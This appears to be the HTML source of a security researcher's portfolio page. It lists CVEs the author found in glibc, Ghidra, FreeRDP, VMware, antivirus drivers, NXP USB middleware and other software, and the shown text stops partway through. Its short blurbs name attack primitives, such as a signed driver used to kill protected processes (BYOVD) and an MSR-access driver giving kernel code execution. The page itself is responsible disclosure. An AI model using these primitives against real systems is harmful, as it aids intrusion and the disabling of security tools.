d="M147.83,100.25c4.25,12.79,4,27.63-2.61,44.77-5.92,15.4-25.58,39.49-57,36,.22,2.4.45,4.8.67,7.2,32.87,5.15,53.42-19.82,59.49-35.62C156.34,132,155.33,114.69,147.83,100.25Z"/><path fill="url(#ht2-ghid)" d="M87.54,49.74S92,56.19,91.1,61.63s-3,9.54-6.53,10.65a30.77,30.77,0,0,1-7.36,1.2,18.91,18.91,0,0,0,9.32-10.1A23.37,23.37,0,0,0,87.54,49.74Z"/><path fill="currentColor" d="M53.84,74.9C53,70.72,52.16,65,56.6,64.63a36.31,36.31,0,0,1,8.25.29,13,13,0,0,0-7.57-1.55A26.65,26.65,0,0,0,49.68,66L52,69.51S54.1,76.15,53.84,74.9Z"/><path fill="currentColor" d="M34.74,72.31s6.34,1.74,7.46,1.25,4.73-5.28,4.73-5.28L45,75.89l-5,.39Z"/><path fill="currentColor" d="M52.94,104.37s-6.16.3-6.64,1.72,5.63,7.32,5.63,7.32L40,103.94Z"/><path fill="url(#ht2-ghid)" d="M49.41,107s.56,1.21,4.47,3.43,5.32,1.89,6.47.56S74,75.82,74,75.82s-12.25,31.36-16.64,31.82A25.33,25.33,0,0,1,49.41,107Z"/><path fill="currentColor" d="M87.47,34.92s2.41-8.49,12-14.18c5-3,14.2-2.49,14.2-2.49s-8.08,2.64-11.64,5.39Z"/><path fill="currentColor" d="M128.46,35.75s4.2-6.13,10.92-5.87,16.07,6.5,16.07,6.5-8.68-3.06-14.37-2.21S128.46,35.75,128.46,35.75Z"/><path fill="url(#ht2-ghid)" d="M68.35,30S80.85,16.55,92.6,16.15s17.72.64,17.72.64S96.53,16.53,86.4,20A66.33,66.33,0,0,0,68.35,30Z"/><path fill="url(#ht2-ghid)" d="M87.47,34.92S104,21.52,120.57,23.2a69.85,69.85,0,0,1,28,8.89s-18.9-7.92-36.29-5.13-24.86,8.56-24.86,8.56"/><path fill="url(#ht2-ghid)" d="M128.46,35.75s11.73-1.73,26.26,4.81,17,10,17,10a102.22,102.22,0,0,0-20.53-9.13C139.61,37.88,128.46,35.75,128.46,35.75Z"/><path fill="currentColor" d="M22.86,87.19S27.21,88.53,29,88.9a12.58,12.58,0,0,0,3.7.09s-4.51-3.08-5-4.25-2,1.26-2,1.26Z"/><polygon fill="currentColor" points="33.86 83.01 39.44 81.45 36.25 78.58 33.86 83.01"/><path fill="currentColor" d="M46.54,53.88a35.63,35.63,0,0,0,4.16-6.14,67.32,67.32,0,0,0,2.8-6.89l.42,10Z"/></g><path fill="url(#ht1-ghid)" d="M105,57.33s18.15,9.12,18.15,31.24c0,18.57-9.71,38.4-42.21,44.74C41.57,141,14.71,112.2,14.71,112.2s20.59,34.66,51.87,34.21,50.69-13.95,50.69-13.95,21.53-17.73,24.06-26.17,6.33-20.68,6.33-20.68L140.06,62l-30-13.09Z"/><path fill="currentColor" d="M98.27,61.68A32.59,32.59,0,0,1,109,63,17.11,17.11,0,0,1,118,69.06a27.08,27.08,0,0,1,4,10.22A50.24,50.24,0,0,1,123,90.15a49.17,49.17,0,0,1-5.08,21.28,35.51,35.51,0,0,1-6.58,9.1c-.66.69-1.39,1.3-2.11,1.92s-1.45,1.13-2.18,1.7-1.45,1.11-2.21,1.62-1.5,1.06-2.28,1.55A62.64,62.64,0,0,1,82.16,136a53.12,53.12,0,0,1-22.28.11,75.41,75.41,0,0,1-10.57-3.19c-3.4-1.29-6.72-2.68-10-4.21a159.33,159.33,0,0,1-18.85-10.32l.26-.53c6.77,2.28,13.46,4.66,20.17,6.88l5,1.63c1.68.5,3.36,1,5,1.49a83.09,83.09,0,0,0,10,2.37,64.06,64.06,0,0,0,20.12.18,54.83,54.83,0,0,0,19-7c.74-.43,1.46-.91,2.19-1.36s1.45-.93,2.15-1.44a33.16,33.16,0,0,0,4-3.08,31.5,31.5,0,0,0,6.19-7.86A47.08,47.08,0,0,0,120.24,90a48,48,0,0,0-.34-10.37A25.6,25.6,0,0,0,116.71,70a15.91,15.91,0,0,0-8.11-5.92,31.61,31.61,0,0,0-10.31-1.78Z"/><path fill="url(#ht2-ghid)" d="M85.19,139.21c30.39-5.9,39.94-24.35,41.37-41.78,1.69-20.68-8.44-30-14.07-34.47,3.66,3,10.27,12.94,10.27,25.61,0,18.57-9.71,38.4-42.21,44.74-21.22,4.13-48.22-8.37-59.93-15.2C29.87,127.1,58.2,144.46,85.19,139.21Z"/><circle fill="none" stroke="currentColor" stroke-width="4.22" cx="75.35" cy="74.64" r="71.75"/></symbol>

</svg>

<nav class="osd osd--l" aria-label="pages"><span class="osd__play" aria-hidden="true">&#9654;<span class="osd__w"> PLAY</span></span><a href="./" aria-current="page">research</a><a href="accolades.html">other cool stuff</a><a href="thingsilike.html">things i like</a><a href="music.html">my music</a></nav>
<p class="osd osd--r" aria-hidden="true"><span class="osd__w">SLP </span><span id="tc">0:00:00</span></p>

<header class="fr intro">
  <div>
    <h1 class="tag">
      <span class="sr">D7EAD</span>
      <svg viewBox="0 0 640 318" aria-hidden="true" focusable="false">
        <g filter="url(#spray)">
          <path class="whs mk" stroke-width="15" transform="translate(9 8)" d="M20,260 C200,242 430,256 626,238 C470,272 250,284 84,306 C240,296 400,302 544,292"/>
          <text class="hand wh tagfat-w" x="34" y="214" font-size="300">D7EAD</text>
          <text class="hand pk tagfat" x="24" y="206" font-size="300">D7EAD</text>
          <path class="pks mk" stroke-width="15" d="M20,260 C200,242 430,256 626,238 C470,272 250,284 84,306 C240,296 400,302 544,292"/>
          <path class="pks mk" stroke-width="11" d="M60,196 V264 M222,186 V246 M408,198 V276 M482,212 V266 M548,292 V330"/>
        </g>
      </svg>
    </h1>
    <div class="intro__txt">
      <p>i responsibly abuse multi-trillion dollar companies for a living</p>
      <a href="https://github.com/D7EAD">github.com/D7EAD</a>
    </div>
  </div>
  <figure class="cam">
    <div class="cam__pic">
    <img src="assets/avatar-tape.webp" width="460" height="460" alt="D7EAD's profile picture: a shiba inu in a dark hoodie typing on a laptop with a DEFCON sticker on the lid.">
    <img class="ghost" src="assets/avatar-tape.webp" width="460" height="460" alt="" aria-hidden="true">
    </div>
    <figcaption>find me on your favorite <a href="https://otx.alienvault.com/">threat intel feed</a></figcaption>
  </figure>
</header>

<main>

  <section class="fr f-win">
    <h2 class="mine">
      <span class="sr">my research</span>
      <svg viewBox="0 0 520 300" aria-hidden="true" focusable="false">
        <image href="assets/teeth.webp" x="478" y="46" width="196" height="150" transform="rotate(14 576 121)"/>
        <image href="assets/lollipop.webp" x="244" y="-84" width="296" height="323" transform="rotate(7 392 77.5)"/>
        <text class="hand mine__sh" transform="translate(9 10)"><tspan x="26" y="128" font-size="176">MY</tspan><tspan x="10" y="262" font-size="158">RESEARCH</tspan></text>
        <text class="hand mine__ol"><tspan x="26" y="128" font-size="176">MY</tspan><tspan x="10" y="262" font-size="158">RESEARCH</tspan></text>
        <text class="hand mine__fl"><tspan x="26" y="128" font-size="176">MY</tspan><tspan x="10" y="262" font-size="158">RESEARCH</tspan></text>
        <path class="pks mk" stroke-width="9" d="M22,286 Q150,272 262,284 T486,274 M96,300 Q250,290 420,296"/>
      </svg>
    </h2>
    <div class="win">
      <div class="win__bar"><span>Windows NetBIOS</span><i aria-hidden="true">x</i></div>
      <div class="win__body">
        <svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="windows logo, one pane smashed, crown on top. stick figure &quot;user&quot; on a ladder up to SYSTEM">
        <use href="#m-windows" x="140" y="72" width="124" height="124"/>
        <g>
          <path class="pp" d="M232,158 l9,-16 5,13 17,-8 -8,15 16,5 -16,6 6,17 -15,-9 -7,16 -4,-18 -17,4 11,-13 -13,-9z"/>
          <path class="mk-ps mk" fill="none" stroke-width="2.5" d="M224,150 L208,138 M250,176 L262,192 M222,174 L210,190 M252,150 L262,138"/>
          <path class="pks mk" stroke-width="10" d="M152,58 L142,16 L174,40 L202,8 L230,40 L262,16 L252,58 Z"/>
          <path class="bls mk" stroke-width="5" d="M30,234 L122,92 M62,238 L152,98 M48,207 L80,211 M66,179 L98,183 M84,151 L116,155 M102,123 L134,127"/>
          <path class="bks mk" stroke-width="5" d="M74,158 L64,188 M71,166 L94,158 M71,166 L52,168 M64,188 L80,204 M64,188 L50,208"/>
          <circle class="bks" stroke-width="5" cx="78" cy="148" r="9"/>
          <text class="sc" x="278" y="50" font-size="48" transform="rotate(-7 278 50)">SYSTEM</text>
          <path class="bks mk" stroke-width="3.5" d="M336,62 Q326,92 280,104 M280,104 l15,-10 M280,104 l15,7"/>
          <text class="sc" x="6" y="130" font-size="32" transform="rotate(-5 6 130)">user</text>
        </g>
      </svg>
        <p>This program has performed a heap overflow and will be given elevated privileges.</p>
        <a class="win__ok" href="https://github.com/D7EAD/CVE-2026-70054">CVE-2026-70054</a>
        <p class="win__more">and three more. <span class="redact" role="img" aria-label="cve number blacked out"></span> <span class="redact" role="img" aria-label="cve number blacked out"></span> <span class="redact" role="img" aria-label="cve number blacked out"></span> unreleased.</p>
      </div>
    </div>
    <figure class="founders">
      <svg viewBox="0 -100 732 681" role="img" aria-label="paul allen and bill gates at a teletype, 1970, in joke-shop glasses. gates: this is intended behavior, closing this case">
        <image href="assets/founders.webp" width="732" height="581"/>
        <g class="mk">
          <circle class="wh" opacity=".5" cx="138" cy="78" r="14"/>
          <path class="bks" stroke-width="5" d="M151,76 C152,86 145,93 137,92 C128,91 123,84 124,76 C125,67 132,63 139,64 C147,65 152,70 150,80 M124,78 L112,74"/>
          <path class="bks" stroke-width="8" d="M122,60 Q138,50 153,62"/>
          <ellipse class="pk" stroke="#000" stroke-width="3" cx="151" cy="91" rx="9" ry="12" transform="rotate(-20 151 91)"/>
          <path class="bk" d="M126,103 Q142,94 160,101 Q151,116 142,107 Q133,116 126,103 Z"/>
        </g>
        <g class="mk">
          <circle class="wh" opacity=".5" cx="203" cy="94" r="15"/><circle class="wh" opacity=".5" cx="233" cy="95" r="15"/>
          <path class="bks" stroke-width="5" d="M218,92 C219,103 212,110 202,109 C193,108 187,101 188,92 C189,83 196,78 204,79 C213,80 219,87 217,97 M248,97 C247,106 240,111 232,110 C223,109 218,102 219,94 C220,85 226,80 234,80 C243,81 249,88 247,99 M188,94 L177,90"/>
          <path class="bks" stroke-width="8" d="M186,75 Q203,64 218,76 M221,76 Q236,66 251,77"/>
          <ellipse class="pk" stroke="#000" stroke-width="3" cx="219" cy="111" rx="10" ry="14" transform="rotate(-6 219 111)"/>
          <path class="bk" d="M191,126 Q218,113 246,123 Q234,143 219,131 Q204,143 191,126 Z"/>
        </g>
        <path class="wh mk" stroke="#000" stroke-width="4" d="M290,-92 C400,-97 540,-90 648,-95 Q662,-92 661,-78 C663,-50 658,-20 660,6 Q658,19 644,18 C540,21 430,16 340,19 L252,116 L298,17 Q274,20 272,4 C269,-25 274,-55 271,-80 Q273,-93 290,-92 Z"/>
        <text class="hand" x="292" y="-48" font-size="37">this is intended behavior,</text>
        <text class="hand" x="292" y="-8" font-size="37">closing this case</text>
      </svg>
    </figure>
  </section>

  <div class="split s-glibc">
    <section class="fr f-glibc">
      <h2 class="sr">glibc</h2>
      <div class="art"><svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="gnu head, speech bubble of garbled text spilling into the next frame">
        <use href="#m-gnu" x="10" y="40" width="190" height="190"/>
        <g>
          <path class="wh" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M207,19 C260,16 330,21 385,17 Q397,19 396,29 C398,48 394,70 396,87 Q395,99 385,98 C340,101 295,96 253,99 L212,132 L227,98 Q197,100 196,88 C194,68 198,48 195,28 Q196,17 207,19 Z"/>
          <text class="ty" x="206" y="48" font-size="24">UCS-4 to IBM1390:</text>
          <text class="ty" x="206" y="80" font-size="24">Ã¦â€“‡Ã¥Â­â€”Ã¥Å’â€“<tspan class="pk" stroke="#000" stroke-width=".6">Ã£Ââ€˜Ã¯Â¿Â½ÿþÃ‚Â§Ã†â€™ 0x7ffd3a…Ã…Â¡</tspan></text>
        </g>
      </svg></div>
      <p class="pen"><a href="https://github.com/D7EAD/CVE-2026-124024">CVE-2026-124024</a> glibc iconv. converting UCS-4 to IBM1390 or IBM1399 reads past the end of the input. it's been like that since 2.3.3</p>
    </section>
    <section class="fr f-ghidra">
      <h2 class="sr">Ghidra</h2>
      <div class="art"><svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="ghidra dragon cut in two along a dashed line, right half slipped">
        <g>
          <g clip-path="url(#gh-left)"><use href="#m-ghidra" x="120" y="54" width="160" height="160"/></g>
          <g transform="translate(26 20) rotate(12 226 214)"><g clip-path="url(#gh-right)"><use href="#m-ghidra" x="120" y="54" width="160" height="160"/></g></g>
          <g>
            <path class="bks" stroke-width="3" stroke-dasharray="9 7" d="M226,62 V214 M225,62 h2"/>
            <path class="bls mk" stroke-width="4" d="M221,68 L236,96 M231,68 L216,96"/>
            <circle class="bls" stroke-width="4" cx="216" cy="60" r="8"/><circle class="bls" stroke-width="4" cx="236" cy="60" r="8"/>
            <text class="sc" x="8" y="150" font-size="41">64 bits</text>
            <text class="sc" x="312" y="92" font-size="41">32 fit.</text>
          </g>
        </g>
      </svg></div>
      <span class="seal seal--nsa" role="img" aria-label="nsa seal stuck over a burst of pink paint"><img src="assets/seal-nsa.webp" width="420" height="420" alt="" loading="lazy" decoding="async"><img class="seal__splat" src="assets/splat.webp" width="900" height="921" alt="" loading="lazy" decoding="async"></span>
      <p><a class="dymo dymo--red" href="https://github.com/D7EAD/CVE-2026-116012">CVE-2026-116012</a></p>
      <p class="typed">marshal.cc keeps 64-bit string lengths in 32-bit variables. hand the decompiler a bad .sla and you get to inject attributes, or it just dies. fixed in 12.2</p>
    </section>
  </div>

  <section class="fr f-redstar">
    <h2 class="sr">RedStar OS</h2>
    <div class="rs__txt">
      <p class="num"><a href="p/redstar-os.html">exploiting the fuck out of North Korea's RedStar OS</a></p>
      <p class="typed">RedStar OS 3.0 has a shit ton of privesc issues, go check them out</p>
    </div>
    <div class="rs__pic">
      <span class="seal seal--dprk" role="img" aria-label="north korea's national emblem stuck over a burst of pink paint"><img src="assets/seal-dprk.webp" width="420" height="501" alt="" loading="lazy" decoding="async"><img class="seal__splat" src="assets/splat.webp" width="900" height="921" alt="" loading="lazy" decoding="async"></span>
      <img class="rs__statue" src="assets/monument.webp" width="1200" height="949" alt="the mansudae monument in pyongyang: bronze workers and soldiers under a red flag, printed in dots and cut out" loading="lazy" decoding="async">
      <img class="rs__kim" src="assets/clown.webp" width="840" height="677" alt="kim jong un in clown paint, stuck on in front of the monument, squeezing a bike horn over his head" loading="lazy" decoding="async">
      <p class="rs__nocve">no CVEs, but who cares</p>
    </div>
  </section>

  <section class="fr f-freerdp">
    <h2 class="sr">FreeRDP</h2>
    <div class="art"><svg class="drawing" viewBox="0 0 640 236" role="img" aria-label="freerdp mascot and name, use-after- written in front of free, pink paint running down rdp">
        <use href="#m-freerdp" x="22" y="26" width="136" height="190"/>
        <text class="go" x="196" y="192" font-size="160">FreeRDP</text>
        <g>
          <path class="pks mk" stroke-width="30" d="M374,82 Q462,56 556,84"/>
          <path class="pks mk" stroke-width="7" d="M400,82 V150"/><path class="pks mk" stroke-width="14" d="M464,70 V228"/><path class="pks mk" stroke-width="9" d="M522,76 V138"/><path class="pks mk" stroke-width="11" d="M544,84 V190"/>
          <path class="bks mk" stroke-width="13" d="M580,-10 L540,34"/>
          <path class="pk" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M540,22 L516,52 L542,74 L562,44 Z"/>
          <text class="sc" x="168" y="66" font-size="69" transform="rotate(-5 168 66)">use-after-</text>
          <path class="bks mk" stroke-width="4" d="M262,74 Q244,84 232,100 M232,100 l3,-17 M232,100 l16,-6"/>
        </g>
      </svg></div>
    <p class="sub"><a href="https://github.com/D7EAD/CVE-2026-125394">CVE-2026-125394</a>: heap use-after-free. the brush cache keeps stale pointers and a malicious server gets the client to read freed memory. before 3.33.0</p>
    <p class="sub sub--y"><a href="https://github.com/D7EAD/CVE-2026-109255">CVE-2026-109255</a>: integer truncation in license_check_stream_length, heap overflow on 32-bit clients. 3.0.0 onward, fixed in 3.32.0</p>
    <p class="pen">and two more. <span class="redact" role="img" aria-label="cve number blacked out"></span> <span class="redact" role="img" aria-label="cve number blacked out"></span> unreleased.</p>
  </section>

  <section class="fr inv f-vmware">
    <h2 class="sr">VMware Workstation Pro</h2>
    <div class="art"><svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="vmware logo over a state diagram: idle, busy, done, and an arrow from done back to idle">
        <use href="#m-vmware" x="50" y="-108" width="300" height="300"/>
        <text class="go mid" x="200" y="112" font-size="30" letter-spacing="4">WORKSTATION PRO</text>
        <g>
          <path class="pks mk" stroke-width="7" d="M257,102 Q283,95 311,103"/>
          <path class="whs mk" stroke-width="4" d="M98,176 C100,158 86,150 68,151 C48,152 38,166 39,183 C40,201 54,213 72,212 C90,211 102,198 100,180 C99,172 95,166 90,162 M172,180 C176,160 192,152 208,154 C228,157 238,172 235,190 C232,208 216,217 198,214 C180,211 169,198 172,180 C173,175 176,170 180,167 M330,150 C350,149 363,164 361,182 C359,200 345,210 327,208 C309,206 299,192 302,174 C304,160 316,150 334,152"/>
          <text class="sc mid" x="70" y="190" font-size="30">idle</text><text class="sc mid" x="204" y="194" font-size="30">busy</text><text class="sc mid" x="331" y="187" font-size="30">done</text>
          <path class="whs mk" stroke-width="4" d="M104,184 Q134,179 164,185 M164,185 l-13,-6 M164,185 l-10,9 M240,188 Q266,192 296,181 M296,181 l-14,-3 M296,181 l-8,11"/>
          <path class="pks mk" stroke-width="8" d="M322,150 C296,122 112,122 80,148 M80,148 l4,-20 M80,148 l20,-2"/>
          <text class="sc mid" x="200" y="236" font-size="32">nobody checked that arrow</text>
        </g>
      </svg></div>
    <div>
      <p class="num"><a href="https://github.com/D7EAD/CVE-2026-22722">CVE-2026-22722</a></p>
      <p class="typed">state-based logic bug in the kernel NUIF. Broadcom has the advisory.</p>
    </div>
  </section>

  <section class="fr f-protegent">
    <h2 class="sr">Unistal Protegent 360</h2>
    <div class="art"><svg class="drawing" viewBox="0 0 720 222" role="img" aria-label="protegent name with four holes punched in it, one per cve">
        <circle cx="74" cy="118" r="54" class="pp"/>
        <circle cx="74" cy="118" r="54" fill="url(#dots-d)" stroke="currentColor" stroke-width="4"/>
        <path class="pp" stroke="currentColor" stroke-width="3" stroke-linejoin="round" d="M36,132 C60,150 98,134 104,98 L92,104 L112,74 L124,108 L114,102 C108,150 60,172 36,132 Z"/>
        <text x="146" y="50" font-size="24" font-weight="700">Unistal’s</text>
        <text class="go" x="142" y="180" font-size="160">PROTEGENT</text>
        <text x="146" y="212" font-size="22" font-weight="700">Antivirus - Total Security - Complete Security</text>
        <g>
          <use href="#hole" transform="translate(236 122) rotate(8) scale(1.2 .92)"/><use href="#hole" transform="translate(366 104) rotate(40) scale(.8 1.05)"/><use href="#hole" transform="translate(492 134) rotate(-25) scale(1.05 1.3)"/><use href="#hole" transform="translate(622 108) rotate(70) scale(.72)"/>
          <path class="bls mk" stroke-width="3.5" d="M284,48 Q262,66 246,94 M392,40 Q386,60 372,76 M510,50 Q500,76 498,106 M634,40 Q634,62 626,80"/>
          <text class="sc" x="258" y="42" font-size="38">38763</text><text class="sc" x="366" y="34" font-size="38">38764</text><text class="sc" x="480" y="44" font-size="38">38765</text><text class="sc" x="602" y="34" font-size="38">38766</text>
        </g>
      </svg></div>
    <div class="receipt">
      <p>PROTEGENT 360 v2.0.0.4</p>
      <p class="rule"></p>
      <ul>
        <li><a href="https://github.com/D7EAD/CVE-2026-38763">CVE-2026-38763</a><span>KERNEL DoS</span></li>
        <li><a href="https://github.com/D7EAD/CVE-2026-38764">CVE-2026-38764</a><span>LPE</span></li>
        <li><a href="https://github.com/D7EAD/CVE-2026-38765">CVE-2026-38765</a><span>LPE</span></li>
        <li><a href="https://github.com/D7EAD/CVE-2026-38766">CVE-2026-38766</a><span>LPE</span></li>
      </ul>
      <p class="rule"></p>
      <p>764 + 765: pgsecdl.sys</p>
      <p>ITEMS 4</p>
    </div>
  </section>

  <div class="bars" aria-hidden="true"><p>tracking</p></div>

  <div class="split s-threat">
    <section class="fr f-threatfire">
      <h2 class="sr">ThreatFire System Monitor</h2>
      <div class="art"><svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="flame emblem with horns, two gravestones (edr, ppl), stamp: seen in the wild">
        <circle class="iks" stroke-width="6" cx="200" cy="96" r="60"/>
        <path class="ik" d="M200,46 C214,68 238,82 234,112 C231,134 217,146 200,146 C183,146 169,134 166,112 C164,96 174,88 181,74 C184,88 190,92 195,88 C200,78 196,62 200,46 Z"/>
        <path class="pp" d="M200,108 C208,116 215,122 213,132 C211,141 189,141 187,132 C185,122 193,116 200,108 Z"/>
        <text class="go mid" x="200" y="218" font-size="62">ThreatFire</text>
        <g>
          <path class="pk" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M154,58 C134,44 128,20 138,2 C148,22 164,34 180,42 Z M246,58 C270,48 278,26 271,6 C258,24 240,33 221,40 Z"/>
          <path class="wh" d="M178,92 L197,101 L180,106 Z M222,92 L203,101 L220,106 Z"/>
          <path class="wh" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M288,150 L287,106 Q287,88 304,89 Q321,89 320,105 L321,150 Z M331,151 L333,112 Q335,97 348,99 Q362,101 361,114 L362,151 Z"/>
          <path class="bks mk" stroke-width="4" d="M278,152 Q322,148 370,153"/>
          <text class="hand mid" x="304" y="128" font-size="16">EDR</text><text class="hand mid" x="348" y="133" font-size="16">PPL</text>
          <text class="sc mid" x="322" y="78" font-size="33">R.I.P.</text>
          <g transform="rotate(-11 70 84)">
            <path class="pks" stroke-width="5" stroke-linejoin="round" d="M5,54 L133,50 L136,115 L8,118 Z"/><path class="pks" stroke-width="2" opacity=".55" d="M9,51 L137,54 L133,119 L4,114 Z"/>
            <text class="hand mid" x="70" y="82" font-size="34">seen in</text><text class="hand mid" x="70" y="108" font-size="34">the wild</text>
          </g>
        </g>
      </svg></div>
      <p class="chy"><b>ITW</b><span><a href="https://github.com/D7EAD/CVE-2025-61156">CVE-2025-61156</a>. TfSysMon.sys will terminate any process for any user, PPL included. still signed and not on Microsoft's vulnerable driver blocklist when I published. people use it for BYOVD.</span></p>
    </section>
    <section class="fr inv f-awesome">
      <h2 class="sr">Awesome Miner</h2>
      <a class="price" href="https://github.com/D7EAD/CVE-2025-63602">CVE-2025-<br>63602</a>
      <div class="art"><svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="awesome miner emblem, a tunnel dug from ring 3 through ring 0 to a nugget marked msr">
        <rect class="ik" x="150" y="8" width="100" height="100" rx="18"/>
        <path class="pp" d="M196,26 H212 L236,92 H220 Z M186,56 H200 L188,92 H174 Z"/>
        <text class="go mid" x="200" y="148" font-size="42">Awesome Miner</text>
        <g>
          <path class="whs" stroke-width="3" stroke-dasharray="10 8" d="M8,170 H392 M8,208 H392 M8,171 h2"/>
          <text class="sc" x="10" y="155" font-size="38">ring 3</text>
          <text class="sc" x="10" y="195" font-size="38">ring 0</text>
          <path class="pks mk" stroke-width="14" d="M262,98 L302,128 L276,158 L318,184 L302,208"/>
          <path class="yl" stroke="#fff" stroke-width="3" stroke-linejoin="round" d="M280,214 L300,204 L334,208 L344,226 L320,238 L286,234 Z"/>
          <text class="hand" x="292" y="229" font-size="24">MSR</text>
          <path class="whs mk" stroke-width="6" d="M338,58 L374,112 M318,72 Q338,44 374,52"/>
        </g>
      </svg></div>
      <p class="pen">11.2.4 ships a driver that lets anyone read and write MSRs. kernel code exec from there. PoC is in the repo</p>
    </section>
  </div>

  <section class="fr f-nxp">
    <h2 class="sr">NXP MCUXpresso SDK USB middleware</h2>
    <div class="art"><svg class="drawing" viewBox="0 0 720 240" role="img" aria-label="nxp logo with a usb stick biting it">
        <use href="#m-nxp" x="268" y="-110" width="430" height="430"/>
        <text class="go mid" x="492" y="224" font-size="29" letter-spacing="3">MCUXPRESSO SDK USB MIDDLEWARE</text>
        <g>
          <rect class="cy" stroke="#000" stroke-width="6" x="34" y="84" width="130" height="84" rx="10"/>
          <rect class="wh" stroke="#000" stroke-width="6" x="164" y="100" width="56" height="52"/>
          <path class="bk" d="M186,110 h14 v10 h-14z M186,132 h14 v10 h-14z"/>
          <path class="wh" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M54,100 L93,117 L58,128 Z M142,106 L108,116 L139,124 Z"/>
          <circle class="bk" cx="76" cy="117" r="5.5"/><circle class="bk" cx="122" cy="116" r="3.5"/>
          <path class="wh" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M60,138 H138 L130,157 L119,141 L111,152 L101,140 L90,159 L80,141 L70,150 Z"/>
          <path class="bls mk" stroke-width="4" d="M232,104 L252,107 M228,127 Q246,124 264,128 M233,147 L250,144"/>
          <text class="sc" x="10" y="36" font-size="37" transform="rotate(-3 10 36)">trust me, I’m a webcam</text>
        </g>
      </svg></div>
    <div class="lines">
      <p><a class="dymo" href="https://github.com/D7EAD/CVE-2026-116487">CVE-2026-116487</a> <span class="typed">the RNDIS device code trusts informationBufferOffset from the host. out-of-bounds read, host gets device memory.</span></p>
      <p><a class="dymo" href="https://github.com/D7EAD/CVE-2026-116488">CVE-2026-116488</a> <span class="typed">other direction: the host audio/video/CDC drivers trust bNumEndpoints and bLength from the device. heap overflow. both fixed in 2.13.0</span></p>
      <p class="pen">and two more. <span class="redact" role="img" aria-label="cve number blacked out"></span> <span class="redact" role="img" aria-label="cve number blacked out"></span> unreleased.</p>
    </div>
  </section>

  <div class="split s-crow">
    <section class="fr f-crow">
      <h2 class="sr">Crow</h2>
      <div class="art"><svg class="drawing" viewBox="0 0 400 222" role="img" aria-label="crow logo inside nested curly braces that run off the frame">
        <use href="#m-crow" x="104" y="76" width="192" height="85"/>
        <g>
          <g class="shf pk" stroke="#000" stroke-width="2" paint-order="stroke">
            <text x="70" y="156" font-size="112" transform="rotate(-3 70 120)">{</text><text x="298" y="162" font-size="112" transform="rotate(5 298 120)">}</text>
            <text x="34" y="172" font-size="156" transform="rotate(2 34 120)">{</text><text x="318" y="164" font-size="156" transform="rotate(-2 318 120)">}</text>
          </g>
          <g class="shf" fill="none" stroke="#ff2a7f" stroke-width="3">
            <text x="-10" y="190" font-size="206" transform="rotate(-6 -10 120)">{</text><text x="342" y="200" font-size="206" transform="rotate(3 342 120)">}</text>
            <text x="-62" y="210" font-size="264" transform="rotate(4 -62 120)">{</text><text x="370" y="206" font-size="264" transform="rotate(-7 370 120)">}</text>
          </g>
        </g>
      </svg></div>
      <p class="num"><a href="https://github.com/D7EAD/CVE-2026-116011">CVE-2026-116011</a></p>
      <p class="typed">crow::json::load() recurses until the worker's stack is gone. whole process goes down. fixed 1.3.4</p>
    </section>
    <section class="fr f-gitjs">
      <h2 class="sr">git-js (simple-git)</h2>
      <div class="art"><svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="git logo with a torn sticking plaster">
        <use href="#m-git" x="20" y="36" width="164" height="164"/>
        <text class="go" x="204" y="100" font-size="54">simple-git</text>
        <text x="206" y="128" font-size="21" font-style="italic">git-js, for Node</text>
        <g>
          <path class="mk-ps mk" fill="none" stroke-width="6" d="M78,134 l12,-16 7,13 11,-18 8,13 12,-16"/>
          <g transform="rotate(-24 102 118)">
            <path class="wh" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M46,100 H98 l-6,9 8,9 -8,9 6,9 H46 a18,18 0 0 1 0,-36 Z"/>
            <rect fill="#e8c9a0" x="72" y="103" width="18" height="30" transform="translate(3 -2)"/>
            <path class="bk" d="M44,110 h4 v4 h-4z M56,110 h4 v4 h-4z M44,122 h4 v4 h-4z M56,122 h4 v4 h-4z"/>
            <g transform="translate(20 -16) rotate(26 112 118)">
              <path class="wh" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M112,100 H160 a18,18 0 0 1 0,36 H106 l6,-9 -8,-9 8,-9 Z"/>
              <rect fill="#e8c9a0" x="116" y="103" width="18" height="30" transform="translate(3 -2)"/>
              <path class="bk" d="M148,110 h4 v4 h-4z M160,110 h4 v4 h-4z M148,122 h4 v4 h-4z M160,122 h4 v4 h-4z"/>
            </g>
          </g>
          <text class="sc" x="92" y="226" font-size="30" transform="rotate(-3 92 226)">they fixed this once already</text>
        </g>
      </svg></div>
      <p class="pen"><a href="https://github.com/D7EAD/CVE-2026-102827">CVE-2026-102827</a> command exec. gets around the fix for CVE-2026-28291</p>
    </section>
  </div>

  <div class="split s-scap">
    <section class="fr f-openscap">
      <h2 class="sr">OpenSCAP</h2>
      <div class="art"><svg class="drawing" viewBox="0 0 400 240" role="img" aria-label="openscap logo and a checklist: scanned, hardened, compliant. a fourth box, bounds-checked, is empty. graded F">
        <g class="iks mk" stroke-width="10">
          <path d="M47,145 A58,58 0 1 0 31,114"/><path d="M47,145 L69,123"/><circle cx="88" cy="104" r="27"/>
        </g>
        <text class="go" x="166" y="78" font-size="68">OpenSCAP</text>
        <g class="iks" stroke-width="2.5"><rect x="168" y="94" width="18" height="18"/><rect x="168" y="124" width="18" height="18"/><rect x="168" y="154" width="18" height="18"/></g>
        <path class="iks mk" stroke-width="3.5" d="M171,103 l5,6 9,-14 M171,133 l5,6 9,-14 M171,163 l5,6 9,-14"/>
        <text x="196" y="110" font-size="22">Scanned</text><text x="196" y="140" font-size="22">Hardened</text><text x="196" y="170" font-size="22">Compliant</text>
        <g>
          <rect class="bls" stroke-width="4" x="166" y="188" width="21" height="21"/>
          <text class="sc" x="196" y="208" font-size="37">bounds-checked</text>
          <text class="hand" fill="#d1001c" x="327" y="162" font-size="119">F</text>
        </g>
      </svg></div>
